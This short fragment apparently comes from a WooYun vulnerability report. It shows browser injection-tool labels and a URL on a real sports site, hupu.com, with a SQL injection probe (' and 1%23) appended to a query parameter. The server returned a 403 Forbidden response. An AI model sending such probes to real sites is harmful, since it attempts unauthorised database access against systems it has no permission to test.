 Load URL
http://f1.hupu.com/racepedia/rumors_arch.php?fatherclassid=831' and 1%23&str=fl
Split URL
Execute
Enable Post data Enable Referrer
403 Forbidden
nginx/1.4.2
www.wooyun.org